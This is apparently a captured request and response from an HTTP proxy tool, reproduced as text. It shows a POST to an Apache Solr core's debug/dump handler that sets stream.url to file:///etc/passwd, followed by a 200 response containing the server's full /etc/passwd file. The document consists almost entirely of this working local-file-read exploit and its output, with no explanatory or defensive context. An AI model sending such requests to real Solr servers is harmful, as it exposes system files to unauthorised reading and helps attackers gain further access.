 Request
Pretty Raw \n Actions
1 POST /solr/new_core/debug/dump?param=ContentStreams HTTP/1.1
2 Host: 127.0.0.1:8983
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 29
5
6 stream.url=file:///etc/passwd
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'; form-action
'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src
'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 Content-Type: application/json;charset=utf-8
7 Content-Length: 1539
8
9 {
10 "responseHeader":{
11 "status":0,
12 "QTime":0,
13 "handler":"org.apache.solr.handler.DumpRequestHandler",
14 "params":{
15 "param":"ContentStreams",
16 "stream.url":"file:///etc/passwd"}},
17 "params":{
18 "stream.url":"file:///etc/passwd",
19 "echoHandler":"true",
20 "param":"ContentStreams",
21 "echoParams":"explicit"},
22 "streams":[{
23 "name":null,
24 "sourceInfo":"url",
25 "size":null,
26 "contentType":null,
27 "stream":
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:
bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/b
in/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/
sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sb
in/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/u
ucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:
/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:3
8:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nn
obody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/us
r/sbin/nologin\nsolr:x:8983:8983::/home/solr:/bin/sh\n"}],
28 "context":{
29 "webapp":"/solr",
30 "path":"/debug/dump",
31 "httpMethod":"POST"}}
32
hijackY